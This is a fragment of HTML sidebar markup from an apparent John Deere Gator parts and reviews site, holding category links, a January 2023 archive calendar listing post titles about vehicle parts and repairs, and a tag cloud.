	<li class="cat-item cat-item-1110"><a href="https://john-deere-gator.info/category/replaces/" >replaces</a>
</li>
	<li class="cat-item cat-item-1673"><a href="https://john-deere-gator.info/category/reportagem/" >reportagem</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://john-deere-gator.info/category/rescue/" >rescue</a>
</li>
	<li class="cat-item cat-item-5184"><a href="https://john-deere-gator.info/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-1330"><a href="https://john-deere-gator.info/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-3764"><a href="https://john-deere-gator.info/category/rich/" >rich</a>
</li>
	<li class="cat-item cat-item-4194"><a href="https://john-deere-gator.info/category/riddick/" >riddick</a>
</li>
	<li class="cat-item cat-item-436"><a href="https://john-deere-gator.info/category/ride-on/" >ride-on</a>
</li>
	<li class="cat-item cat-item-5195"><a href="https://john-deere-gator.info/category/ridiculous/" >ridiculous</a>
</li>
	<li class="cat-item cat-item-4589"><a href="https://john-deere-gator.info/category/right/" >right</a>
</li>
	<li class="cat-item cat-item-2808"><a href="https://john-deere-gator.info/category/rimorchio/" >rimorchio</a>
</li>
	<li class="cat-item cat-item-2623"><a href="https://john-deere-gator.info/category/rims/" >rims</a>
</li>
	<li class="cat-item cat-item-1860"><a href="https://john-deere-gator.info/category/ritje/" >ritje</a>
</li>
	<li class="cat-item cat-item-1676"><a href="https://john-deere-gator.info/category/road/" >road</a>
</li>
	<li class="cat-item cat-item-5003"><a href="https://john-deere-gator.info/category/rohit/" >rohit</a>
</li>
	<li class="cat-item cat-item-3479"><a href="https://john-deere-gator.info/category/roll/" >roll</a>
</li>
	<li class="cat-item cat-item-2480"><a href="https://john-deere-gator.info/category/rollbar/" >rollbar</a>
</li>
	<li class="cat-item cat-item-3876"><a href="https://john-deere-gator.info/category/rolly/" >rolly</a>
</li>
	<li class="cat-item cat-item-1291"><a href="https://john-deere-gator.info/category/roof/" >roof</a>
</li>
	<li class="cat-item cat-item-2507"><a href="https://john-deere-gator.info/category/rotary/" >rotary</a>
</li>
	<li class="cat-item cat-item-4157"><a href="https://john-deere-gator.info/category/rough/" >rough</a>
</li>
	<li class="cat-item cat-item-2759"><a href="https://john-deere-gator.info/category/rugged/" >rugged</a>
</li>
	<li class="cat-item cat-item-2205"><a href="https://john-deere-gator.info/category/running/" >running</a>
</li>
	<li class="cat-item cat-item-2858"><a href="https://john-deere-gator.info/category/ruote/" >ruote</a>
</li>
	<li class="cat-item cat-item-1990"><a href="https://john-deere-gator.info/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-2290"><a href="https://john-deere-gator.info/category/scale/" >scale</a>
</li>
	<li class="cat-item cat-item-1869"><a href="https://john-deere-gator.info/category/se501857/" >se501857</a>
</li>
	<li class="cat-item cat-item-3099"><a href="https://john-deere-gator.info/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-1061"><a href="https://john-deere-gator.info/category/seat/" >seat</a>
</li>
	<li class="cat-item cat-item-3439"><a href="https://john-deere-gator.info/category/seats/" >seats</a>
</li>
	<li class="cat-item cat-item-1727"><a href="https://john-deere-gator.info/category/seatshell/" >seatshell</a>
</li>
	<li class="cat-item cat-item-675"><a href="https://john-deere-gator.info/category/secondary/" >secondary</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://john-deere-gator.info/category/seizmik/" >seizmik</a>
</li>
	<li class="cat-item cat-item-4414"><a href="https://john-deere-gator.info/category/select/" >select</a>
</li>
	<li class="cat-item cat-item-5292"><a href="https://john-deere-gator.info/category/selling/" >selling</a>
</li>
	<li class="cat-item cat-item-1081"><a href="https://john-deere-gator.info/category/set3/" >set3</a>
</li>
	<li class="cat-item cat-item-3074"><a href="https://john-deere-gator.info/category/set7/" >set7</a>
</li>
	<li class="cat-item cat-item-5113"><a href="https://john-deere-gator.info/category/sets/" >sets</a>
</li>
	<li class="cat-item cat-item-3782"><a href="https://john-deere-gator.info/category/sharpen/" >sharpen</a>
</li>
	<li class="cat-item cat-item-1819"><a href="https://john-deere-gator.info/category/shock/" >shock</a>
</li>
	<li class="cat-item cat-item-4951"><a href="https://john-deere-gator.info/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-3976"><a href="https://john-deere-gator.info/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-4105"><a href="https://john-deere-gator.info/category/sick/" >sick</a>
</li>
	<li class="cat-item cat-item-1103"><a href="https://john-deere-gator.info/category/side/" >side</a>
</li>
	<li class="cat-item cat-item-2388"><a href="https://john-deere-gator.info/category/siku/" >siku</a>
</li>
	<li class="cat-item cat-item-976"><a href="https://john-deere-gator.info/category/silent/" >silent</a>
</li>
	<li class="cat-item cat-item-5025"><a href="https://john-deere-gator.info/category/simplify/" >simplify</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://john-deere-gator.info/category/sitzschale/" >sitzschale</a>
</li>
	<li class="cat-item cat-item-1074"><a href="https://john-deere-gator.info/category/six6/" >six6</a>
</li>
	<li class="cat-item cat-item-4799"><a href="https://john-deere-gator.info/category/sixity/" >sixity</a>
</li>
	<li class="cat-item cat-item-1272"><a href="https://john-deere-gator.info/category/slip/" >slip</a>
</li>
	<li class="cat-item cat-item-2068"><a href="https://john-deere-gator.info/category/smart-tune/" >smart-tune</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://john-deere-gator.info/category/snow/" >snow</a>
</li>
	<li class="cat-item cat-item-964"><a href="https://john-deere-gator.info/category/soft/" >soft</a>
</li>
	<li class="cat-item cat-item-5106"><a href="https://john-deere-gator.info/category/solarhome/" >solarhome</a>
</li>
	<li class="cat-item cat-item-1924"><a href="https://john-deere-gator.info/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-1704"><a href="https://john-deere-gator.info/category/speedometer/" >speedometer</a>
</li>
	<li class="cat-item cat-item-2097"><a href="https://john-deere-gator.info/category/spike/" >spike</a>
</li>
	<li class="cat-item cat-item-3901"><a href="https://john-deere-gator.info/category/splitting/" >splitting</a>
</li>
	<li class="cat-item cat-item-4736"><a href="https://john-deere-gator.info/category/sport/" >sport</a>
</li>
	<li class="cat-item cat-item-3958"><a href="https://john-deere-gator.info/category/sprayer/" >sprayer</a>
</li>
	<li class="cat-item cat-item-1172"><a href="https://john-deere-gator.info/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-4640"><a href="https://john-deere-gator.info/category/sqr372/" >sqr372</a>
</li>
	<li class="cat-item cat-item-2255"><a href="https://john-deere-gator.info/category/stainless/" >stainless</a>
</li>
	<li class="cat-item cat-item-3805"><a href="https://john-deere-gator.info/category/standard/" >standard</a>
</li>
	<li class="cat-item cat-item-3756"><a href="https://john-deere-gator.info/category/start/" >start</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://john-deere-gator.info/category/starter/" >starter</a>
</li>
	<li class="cat-item cat-item-3313"><a href="https://john-deere-gator.info/category/stator/" >stator</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://john-deere-gator.info/category/stealth/" >stealth</a>
</li>
	<li class="cat-item cat-item-2326"><a href="https://john-deere-gator.info/category/steer/" >steer</a>
</li>
	<li class="cat-item cat-item-1708"><a href="https://john-deere-gator.info/category/steering/" >steering</a>
</li>
	<li class="cat-item cat-item-3294"><a href="https://john-deere-gator.info/category/steiner/" >steiner</a>
</li>
	<li class="cat-item cat-item-739"><a href="https://john-deere-gator.info/category/stens/" >stens</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://john-deere-gator.info/category/stereo/" >stereo</a>
</li>
	<li class="cat-item cat-item-2761"><a href="https://john-deere-gator.info/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-1729"><a href="https://john-deere-gator.info/category/stolen/" >stolen</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://john-deere-gator.info/category/street/" >street</a>
</li>
	<li class="cat-item cat-item-4604"><a href="https://john-deere-gator.info/category/strip/" >strip</a>
</li>
	<li class="cat-item cat-item-4321"><a href="https://john-deere-gator.info/category/stroke/" >stroke</a>
</li>
	<li class="cat-item cat-item-3487"><a href="https://john-deere-gator.info/category/stud/" >stud</a>
</li>
	<li class="cat-item cat-item-2664"><a href="https://john-deere-gator.info/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-1723"><a href="https://john-deere-gator.info/category/summer/" >summer</a>
</li>
	<li class="cat-item cat-item-4002"><a href="https://john-deere-gator.info/category/summit/" >summit</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://john-deere-gator.info/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://john-deere-gator.info/category/superatv/" >superatv</a>
</li>
	<li class="cat-item cat-item-3195"><a href="https://john-deere-gator.info/category/surprised/" >surprised</a>
</li>
	<li class="cat-item cat-item-4637"><a href="https://john-deere-gator.info/category/surprising/" >surprising</a>
</li>
	<li class="cat-item cat-item-3091"><a href="https://john-deere-gator.info/category/switchblade/" >switchblade</a>
</li>
	<li class="cat-item cat-item-3413"><a href="https://john-deere-gator.info/category/synthetic/" >synthetic</a>
</li>
	<li class="cat-item cat-item-2174"><a href="https://john-deere-gator.info/category/take/" >take</a>
</li>
	<li class="cat-item cat-item-5043"><a href="https://john-deere-gator.info/category/terrain/" >terrain</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://john-deere-gator.info/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-4097"><a href="https://john-deere-gator.info/category/tested/" >tested</a>
</li>
	<li class="cat-item cat-item-4228"><a href="https://john-deere-gator.info/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-4182"><a href="https://john-deere-gator.info/category/there/" >there</a>
</li>
	<li class="cat-item cat-item-4385"><a href="https://john-deere-gator.info/category/thermostat/" >thermostat</a>
</li>
	<li class="cat-item cat-item-2467"><a href="https://john-deere-gator.info/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-3338"><a href="https://john-deere-gator.info/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-1565"><a href="https://john-deere-gator.info/category/tire/" >tire</a>
</li>
	<li class="cat-item cat-item-2571"><a href="https://john-deere-gator.info/category/tires/" >tires</a>
</li>
	<li class="cat-item cat-item-4966"><a href="https://john-deere-gator.info/category/tlg3/" >tlg3</a>
</li>
	<li class="cat-item cat-item-1472"><a href="https://john-deere-gator.info/category/tm333yl/" >tm333yl</a>
</li>
	<li class="cat-item cat-item-2660"><a href="https://john-deere-gator.info/category/tomy/" >tomy</a>
</li>
	<li class="cat-item cat-item-3762"><a href="https://john-deere-gator.info/category/topdoorsrear/" >topdoorsrear</a>
</li>
	<li class="cat-item cat-item-4131"><a href="https://john-deere-gator.info/category/topreardoors/" >topreardoors</a>
</li>
	<li class="cat-item cat-item-1632"><a href="https://john-deere-gator.info/category/toys/" >toys</a>
</li>
	<li class="cat-item cat-item-4935"><a href="https://john-deere-gator.info/category/trac/" >trac</a>
</li>
	<li class="cat-item cat-item-3664"><a href="https://john-deere-gator.info/category/tracked/" >tracked</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://john-deere-gator.info/category/tractor/" >tractor</a>
</li>
	<li class="cat-item cat-item-3899"><a href="https://john-deere-gator.info/category/tractors/" >tractors</a>
</li>
	<li class="cat-item cat-item-4613"><a href="https://john-deere-gator.info/category/traded/" >traded</a>
</li>
	<li class="cat-item cat-item-1009"><a href="https://john-deere-gator.info/category/traditional/" >traditional</a>
</li>
	<li class="cat-item cat-item-1071"><a href="https://john-deere-gator.info/category/trail/" >trail</a>
</li>
	<li class="cat-item cat-item-2102"><a href="https://john-deere-gator.info/category/trailer/" >trailer</a>
</li>
	<li class="cat-item cat-item-3221"><a href="https://john-deere-gator.info/category/trailstrike/" >trailstrike</a>
</li>
	<li class="cat-item cat-item-662"><a href="https://john-deere-gator.info/category/transaxle/" >transaxle</a>
</li>
	<li class="cat-item cat-item-3600"><a href="https://john-deere-gator.info/category/transformer/" >transformer</a>
</li>
	<li class="cat-item cat-item-467"><a href="https://john-deere-gator.info/category/transmission/" >transmission</a>
</li>
	<li class="cat-item cat-item-5086"><a href="https://john-deere-gator.info/category/transporting/" >transporting</a>
</li>
	<li class="cat-item cat-item-3987"><a href="https://john-deere-gator.info/category/trash/" >trash</a>
</li>
	<li class="cat-item cat-item-1186"><a href="https://john-deere-gator.info/category/turbocharged/" >turbocharged</a>
</li>
	<li class="cat-item cat-item-908"><a href="https://john-deere-gator.info/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-2882"><a href="https://john-deere-gator.info/category/types/" >types</a>
</li>
	<li class="cat-item cat-item-2996"><a href="https://john-deere-gator.info/category/tytaneum/" >tytaneum</a>
</li>
	<li class="cat-item cat-item-3933"><a href="https://john-deere-gator.info/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-2417"><a href="https://john-deere-gator.info/category/u45-r2/" >u45-r2</a>
</li>
	<li class="cat-item cat-item-3276"><a href="https://john-deere-gator.info/category/u45w-r2/" >u45w-r2</a>
</li>
	<li class="cat-item cat-item-4926"><a href="https://john-deere-gator.info/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-3241"><a href="https://john-deere-gator.info/category/ultimax/" >ultimax</a>
</li>
	<li class="cat-item cat-item-4174"><a href="https://john-deere-gator.info/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-3751"><a href="https://john-deere-gator.info/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-1592"><a href="https://john-deere-gator.info/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-4794"><a href="https://john-deere-gator.info/category/unstoppable/" >unstoppable</a>
</li>
	<li class="cat-item cat-item-4065"><a href="https://john-deere-gator.info/category/upgrading/" >upgrading</a>
</li>
	<li class="cat-item cat-item-511"><a href="https://john-deere-gator.info/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-2555"><a href="https://john-deere-gator.info/category/utility/" >utility</a>
</li>
	<li class="cat-item cat-item-1324"><a href="https://john-deere-gator.info/category/utvsxsatv/" >utvsxsatv</a>
</li>
	<li class="cat-item cat-item-3334"><a href="https://john-deere-gator.info/category/variable/" >variable</a>
</li>
	<li class="cat-item cat-item-504"><a href="https://john-deere-gator.info/category/vehculo/" >vehculo</a>
</li>
	<li class="cat-item cat-item-397"><a href="https://john-deere-gator.info/category/vehicule/" >vehicule</a>
</li>
	<li class="cat-item cat-item-2371"><a href="https://john-deere-gator.info/category/venom/" >venom</a>
</li>
	<li class="cat-item cat-item-3471"><a href="https://john-deere-gator.info/category/ventrac/" >ventrac</a>
</li>
	<li class="cat-item cat-item-1218"><a href="https://john-deere-gator.info/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-1013"><a href="https://john-deere-gator.info/category/vg11696/" >vg11696</a>
</li>
	<li class="cat-item cat-item-1536"><a href="https://john-deere-gator.info/category/vga10978/" >vga10978</a>
</li>
	<li class="cat-item cat-item-4744"><a href="https://john-deere-gator.info/category/vga10979/" >vga10979</a>
</li>
	<li class="cat-item cat-item-4470"><a href="https://john-deere-gator.info/category/vgb10544/" >vgb10544</a>
</li>
	<li class="cat-item cat-item-2451"><a href="https://john-deere-gator.info/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://john-deere-gator.info/category/vinyl/" >vinyl</a>
</li>
	<li class="cat-item cat-item-3118"><a href="https://john-deere-gator.info/category/voltage/" >voltage</a>
</li>
	<li class="cat-item cat-item-2009"><a href="https://john-deere-gator.info/category/wanda/" >wanda</a>
</li>
	<li class="cat-item cat-item-1459"><a href="https://john-deere-gator.info/category/warn/" >warn</a>
</li>
	<li class="cat-item cat-item-2296"><a href="https://john-deere-gator.info/category/washington/" >washington</a>
</li>
	<li class="cat-item cat-item-3440"><a href="https://john-deere-gator.info/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-4109"><a href="https://john-deere-gator.info/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-2198"><a href="https://john-deere-gator.info/category/waterproof/" >waterproof</a>
</li>
	<li class="cat-item cat-item-1379"><a href="https://john-deere-gator.info/category/we437116/" >we437116</a>
</li>
	<li class="cat-item cat-item-3709"><a href="https://john-deere-gator.info/category/weed/" >weed</a>
</li>
	<li class="cat-item cat-item-5128"><a href="https://john-deere-gator.info/category/well/" >well</a>
</li>
	<li class="cat-item cat-item-3881"><a href="https://john-deere-gator.info/category/whats/" >whats</a>
</li>
	<li class="cat-item cat-item-2639"><a href="https://john-deere-gator.info/category/wheel/" >wheel</a>
</li>
	<li class="cat-item cat-item-3740"><a href="https://john-deere-gator.info/category/whisper/" >whisper</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://john-deere-gator.info/category/wicked/" >wicked</a>
</li>
	<li class="cat-item cat-item-2833"><a href="https://john-deere-gator.info/category/wide/" >wide</a>
</li>
	<li class="cat-item cat-item-5117"><a href="https://john-deere-gator.info/category/wife/" >wife</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://john-deere-gator.info/category/willys/" >willys</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://john-deere-gator.info/category/winch/" >winch</a>
</li>
	<li class="cat-item cat-item-3485"><a href="https://john-deere-gator.info/category/windscreen/" >windscreen</a>
</li>
	<li class="cat-item cat-item-1614"><a href="https://john-deere-gator.info/category/windshield/" >windshield</a>
</li>
	<li class="cat-item cat-item-4516"><a href="https://john-deere-gator.info/category/winter/" >winter</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://john-deere-gator.info/category/winterize/" >winterize</a>
</li>
	<li class="cat-item cat-item-2525"><a href="https://john-deere-gator.info/category/wintex/" >wintex</a>
</li>
	<li class="cat-item cat-item-2291"><a href="https://john-deere-gator.info/category/work/" >work</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://john-deere-gator.info/category/working/" >working</a>
</li>
	<li class="cat-item cat-item-2940"><a href="https://john-deere-gator.info/category/wrenching/" >wrenching</a>
</li>
	<li class="cat-item cat-item-4919"><a href="https://john-deere-gator.info/category/wrong/" >wrong</a>
</li>
	<li class="cat-item cat-item-2709"><a href="https://john-deere-gator.info/category/ws1128/" >ws1128</a>
</li>
	<li class="cat-item cat-item-4190"><a href="https://john-deere-gator.info/category/xterra/" >xterra</a>
</li>
	<li class="cat-item cat-item-978"><a href="https://john-deere-gator.info/category/xtreme/" >xtreme</a>
</li>
	<li class="cat-item cat-item-4597"><a href="https://john-deere-gator.info/category/xuv620i/" >xuv620i</a>
</li>
	<li class="cat-item cat-item-5318"><a href="https://john-deere-gator.info/category/y1-10/" >y1-10</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://john-deere-gator.info/category/yamaha/" >yamaha</a>
</li>
	<li class="cat-item cat-item-711"><a href="https://john-deere-gator.info/category/yanmar/" >yanmar</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://john-deere-gator.info/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://john-deere-gator.info/category/yellow/" >yellow</a>
</li>
	<li class="cat-item cat-item-1468"><a href="https://john-deere-gator.info/category/z4826/" >z4826</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h1 class="widget-title">Archive</h1><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2023</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://john-deere-gator.info/2022/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="https://john-deere-gator.info/2023/02/">Feb &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="6" class="pad">&nbsp;</td><td><a href="https://john-deere-gator.info/2023/01/01/" title="Time To Say Goodbye To This John Deere 620i Gator
John Deere Gator XUV 550 S4 14 Seat Back Rear AM140355 38764">1</a></td>
	</tr>
	<tr>
		<td><a href="https://john-deere-gator.info/2023/01/02/" title="New Heavy-Duty Axle For John Deere Gator HPX 4X4 AM142934">2</a></td><td><a href="https://john-deere-gator.info/2023/01/03/" title="Noam NUTV4 Marine Bluetooth Rzr Canam Atv Golf Cart Utv Speakers Stereo System
John Deere Gator 825i 11 Transfer Case 39167">3</a></td><td><a href="https://john-deere-gator.info/2023/01/04/" title="John Deere Gator XUV 855 Diesel 14 Transmission Gear Box MIA88160 38478
RUGGED JOHN DEERE GATOR XUV Rear Axle 2007 2013">4</a></td><td><a href="https://john-deere-gator.info/2023/01/05/" title="4X6 LED Headlight Seald Beam Headlamp For John Deere Gator 4&#215;2 AMT 600 622 626
500pcs John Deere Ignition Keys Tractor Gator Mower AR51481 AT195302 AT145929">5</a></td><td><a href="https://john-deere-gator.info/2023/01/06/" title="John Deere Gator XUV 550 S4 12 Floor Pan Front M160986 39070
2012 JOHN DEERE GATOR XUV 550 S4 Chassis Wiring Harness Wire Loom AM141868">6</a></td><td><a href="https://john-deere-gator.info/2023/01/07/" title="Brake Disk Kit for John Deere XUV 625i, 825i, 850d, 855d, 825m, more Gators AM148465
John Deere Gator XUV 550 S4 14 Rear Drive Shaft 38764">7</a></td><td><a href="https://john-deere-gator.info/2023/01/08/" title="John Deere Gator 825i Fixed">8</a></td>
	</tr>
	<tr>
		<td><a href="https://john-deere-gator.info/2023/01/09/" title="Primary Drive Clutch Assembly For John Deere 18 MPH 4&#215;2 Gator AM128794 AM140985
Actuator AM145903 for John Deere 4&#215;4 4&#215;2 HPX HP X UV72 Gator">9</a></td><td><a href="https://john-deere-gator.info/2023/01/10/" title="MIA885097 Replacement Fits John Deere Water Pump Fits Gator XUV 6X4 Diesel
Stator Regulator Rectifier for John Deere Xuv Gator 620I 625I Gas Miu11412">10</a></td><td><a href="https://john-deere-gator.info/2023/01/11/" title="John Deere Gator RSX 850i 12 Stator MIU13369 39213
Complete Primary Drive Clutch for John Deere Gator 4X2 6X4 / AM140985 AM128794">11</a></td><td><a href="https://john-deere-gator.info/2023/01/12/" title="John Deere Gator Vs Polaris Ranger
For 3-Cylinder John Deere Gator 825i 11-17 Engine Motor-1 Year Warranty">12</a></td><td><a href="https://john-deere-gator.info/2023/01/13/" title="John Deere GATOR UTILITY XUV 620i Technical Service Repair Manual TM1736 Book">13</a></td><td><a href="https://john-deere-gator.info/2023/01/14/" title="John Deere Gator 850i Rsx Side By Side Real No Nonsense Review 2023
2 Front Coil-Over Shocks Fit John Deere Gator XUV625i 825i 855D 825M 825E 855M">14</a></td><td><a href="https://john-deere-gator.info/2023/01/15/" title="NEW Starter for John Deere Tractor GATOR 4X2 GAS GATOR HPX 4X2 GAS
John Deere Gator XUV 855 19 Roof 39651">15</a></td>
	</tr>
	<tr>
		<td><a href="https://john-deere-gator.info/2023/01/16/" title="13 John Deere Gator 825i S4 4&#215;4 Transmission Gear Case Housing XUV825i
BRAND NEW ALTERNATOR, COMPATIBLE with John Deere GATOR, UTILITY VEHICLE, XUV">16</a></td><td><a href="https://john-deere-gator.info/2023/01/17/" title="Warn Provantage 4500S Winch withMount John Deere Gator XUV 625i/825i/855D 11-15
John Deere Gator 825i 11 Transaxle Driven Clutch AM141396 39872">17</a></td><td><a href="https://john-deere-gator.info/2023/01/18/" title="For John Deere Complete Primary Drive Clutch + Belt Gator 4X2 6X4 Worksite Gator
2013 John Deere Gator 825i Speedometer Meter Cluster (Misc/1)">18</a></td><td><a href="https://john-deere-gator.info/2023/01/19/" title="13-19 John-Deere GATOR RSX850 860 ATV Tire Set WANDA 25&#215;8-12 25&#215;10-12 lit Mud">19</a></td><td><a href="https://john-deere-gator.info/2023/01/20/" title="John Deere Gator RSX 850I 12 Wheel Rim Rear UC16641 #2 38100
835r Signature Edition John Deere Gator Overview Walkaround And Demo">20</a></td><td><a href="https://john-deere-gator.info/2023/01/21/" title="John Deere Gator Power Steering Problem Epas Not Working On Eric S Xuv835r
Soft TOP &amp; Lexan WINDSHIELD John Deere GATOR 835 865 XUV 2018-2021 New">21</a></td><td><a href="https://john-deere-gator.info/2023/01/22/" title="NEW Starter for JOHN DEERE AUC17849 MIA11732 Gator XUV 590i S4 32HP 58
BRAND NEW ALTERNATOR, COMPATIBLE with John Deere GATOR, UTILITY VEHICLE, XUV">22</a></td>
	</tr>
	<tr>
		<td><a href="https://john-deere-gator.info/2023/01/23/" title="John Deere 4&#215;2 6&#215;4 Gator Transmission Transaxle Parts Or Rebuild">23</a></td><td><a href="https://john-deere-gator.info/2023/01/24/" title="John Deere Gator 825i 15 Differential Front 38472
John Deere Gator 825i 13 Left Side Roll Cage 38241">24</a></td><td><a href="https://john-deere-gator.info/2023/01/25/" title="John Deere Trail Gator HPX 4X4 04 Transfer Case 12316
John Deere Gator 825i 13 Wire Harness Chassis 38241">25</a></td><td><a href="https://john-deere-gator.info/2023/01/26/" title="Der Neue John Deere Gator 2021 Bereit Jede Herausforderung Anzunehmen John Deere De
2 Rear Coil-Over Struts Shocks Spring Fit John Deere Gator HPX, HPX 615E 815E">26</a></td><td><a href="https://john-deere-gator.info/2023/01/27/" title="John Deere Gator 620i 4&#215;4 08 Roll Cage 38475
NEW Starter For John Deere GATOR TH 6X4 Others M809215 AM880978">27</a></td><td><a href="https://john-deere-gator.info/2023/01/28/" title="Generator For John Deere Gator Tx Turf
John Deere Gator RSX 850i 14 Differential Rear 40026">28</a></td><td><a href="https://john-deere-gator.info/2023/01/29/" title="John Deere Gator RSX 850I 12 Wheel Rim Rear UC16641 #1 38100">29</a></td>
	</tr>
	<tr>
		<td><a href="https://john-deere-gator.info/2023/01/30/" title="KFI SNOW PLOW KIT John Deere Gator XUV 625i 825i 855D / S4&#8217;11-&#8217;15 60 Plow
John Deere Gator XUV 855 Diesel 14 Power Steering Gear Box 34933">30</a></td><td><a href="https://john-deere-gator.info/2023/01/31/" title="2012-2022 John Deere Gator 550 / 560 / 590 Doors &amp; Back Panel combo
John Deere Gator RSX 850i 12 Differential Transaxle Rear MIA11656 39213">31</a></td>
		<td class="pad" colspan="5">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h1 class="widget-title">Popular Tags</h1><div class="tagcloud"><a href='https://john-deere-gator.info/tag/620i/' class='tag-link-29' title='299 topics' style='font-size: 10.899408284024pt;'>620i</a>
<a href='https://john-deere-gator.info/tag/625i/' class='tag-link-8' title='268 topics' style='font-size: 10.485207100592pt;'>625i</a>
<a href='https://john-deere-gator.info/tag/825i/' class='tag-link-9' title='840 topics' style='font-size: 14.544378698225pt;'>825i</a>
<a href='https://john-deere-gator.info/tag/850d/' class='tag-link-30' title='227 topics' style='font-size: 9.905325443787pt;'>850d</a>
<a href='https://john-deere-gator.info/tag/850i/' class='tag-link-295' title='238 topics' style='font-size: 10.07100591716pt;'>850i</a>
<a href='https://john-deere-gator.info/tag/855d/' class='tag-link-10' title='307 topics' style='font-size: 10.98224852071pt;'>855d</a>
<a href='https://john-deere-gator.info/tag/absorber/' class='tag-link-650' title='154 topics' style='font-size: 8.4970414201183pt;'>absorber</a>
<a href='https://john-deere-gator.info/tag/axle/' class='tag-link-170' title='223 topics' style='font-size: 9.8224852071006pt;'>axle</a>
<a href='https://john-deere-gator.info/tag/back/' class='tag-link-41' title='277 topics' style='font-size: 10.568047337278pt;'>back</a>
<a href='https://john-deere-gator.info/tag/blade/' class='tag-link-767' title='146 topics' style='font-size: 8.3313609467456pt;'>blade</a>
<a href='https://john-deere-gator.info/tag/clutch/' class='tag-link-16' title='748 topics' style='font-size: 14.130177514793pt;'>clutch</a>
<a href='https://john-deere-gator.info/tag/deere/' class='tag-link-4' title='6,665 topics' style='font-size: 22pt;'>deere</a>
<a href='https://john-deere-gator.info/tag/diesel/' class='tag-link-38' title='410 topics' style='font-size: 11.976331360947pt;'>diesel</a>
<a href='https://john-deere-gator.info/tag/drive/' class='tag-link-18' title='450 topics' style='font-size: 12.307692307692pt;'>drive</a>
<a href='https://john-deere-gator.info/tag/driven/' class='tag-link-495' title='156 topics' style='font-size: 8.5798816568047pt;'>driven</a>
<a href='https://john-deere-gator.info/tag/dump/' class='tag-link-167' title='135 topics' style='font-size: 8pt;'>dump</a>
<a href='https://john-deere-gator.info/tag/engine/' class='tag-link-121' title='260 topics' style='font-size: 10.402366863905pt;'>engine</a>
<a href='https://john-deere-gator.info/tag/fits/' class='tag-link-80' title='398 topics' style='font-size: 11.89349112426pt;'>fits</a>
<a href='https://john-deere-gator.info/tag/front/' class='tag-link-32' title='581 topics' style='font-size: 13.218934911243pt;'>front</a>
<a href='https://john-deere-gator.info/tag/gator/' class='tag-link-6' title='6,314 topics' style='font-size: 21.834319526627pt;'>gator</a>
<a href='https://john-deere-gator.info/tag/gators/' class='tag-link-45' title='282 topics' style='font-size: 10.650887573964pt;'>gators</a>
<a href='https://john-deere-gator.info/tag/high/' class='tag-link-40' title='237 topics' style='font-size: 10.07100591716pt;'>high</a>
<a href='https://john-deere-gator.info/tag/john/' class='tag-link-3' title='6,657 topics' style='font-size: 22pt;'>john</a>
<a href='https://john-deere-gator.info/tag/kawasaki/' class='tag-link-444' title='163 topics' style='font-size: 8.6627218934911pt;'>kawasaki</a>
<a href='https://john-deere-gator.info/tag/left/' class='tag-link-119' title='189 topics' style='font-size: 9.2426035502959pt;'>left</a>
<a href='https://john-deere-gator.info/tag/lift/' class='tag-link-7' title='207 topics' style='font-size: 9.5739644970414pt;'>lift</a>
<a href='https://john-deere-gator.info/tag/oregon/' class='tag-link-764' title='182 topics' style='font-size: 9.0769230769231pt;'>oregon</a>
